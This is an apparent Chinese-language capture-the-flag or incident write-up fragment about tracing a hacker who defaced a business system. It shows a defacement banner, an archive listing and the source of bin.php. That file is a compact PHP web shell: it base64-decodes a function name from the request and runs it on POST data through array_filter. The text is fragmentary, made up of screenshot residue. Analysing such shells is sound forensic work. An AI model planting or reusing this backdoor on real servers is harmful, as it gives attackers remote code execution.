 116.63.149.36:52306
黑客利用漏洞攻击了单位的业务系统，上传和篡改了文件，找到黑客的踪迹。 访问系统 下载系统源码
黑客在业务系统上挂了攻击的页面(如下图)，访问地址：/hack/
‖- By:彬 友情检测 Qq:2377668xxx ----青 春 因 梦 想 而 精 彩-‖
bin.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
error_reporting(0);
$e=$_REQUEST['e'];$arr=array($_POST['POST'],);array_filter($arr,base64_decode($e));
?>
www_bak.tar - 好压
添加 解压到 删除 密码 自解压
www_bak.tar\hack
名称
..(上层目录)
static
bin.html
bin.php
Adminxe'sBlog
www.adminxe.com